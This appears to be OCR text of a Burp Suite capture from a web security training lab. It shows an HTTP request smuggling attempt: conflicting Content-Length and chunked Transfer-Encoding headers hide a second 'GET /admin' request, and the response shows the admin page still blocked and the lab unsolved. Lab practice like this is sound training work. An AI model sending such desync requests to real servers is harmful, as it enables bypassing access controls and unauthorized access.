 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac271f001f124abc80f8464e000400dc.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=p4WVQNI0x8MmtZkBAo6egyDfCfnesWDd
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 34
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an
administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches
2,136 bytes | 1,334 millis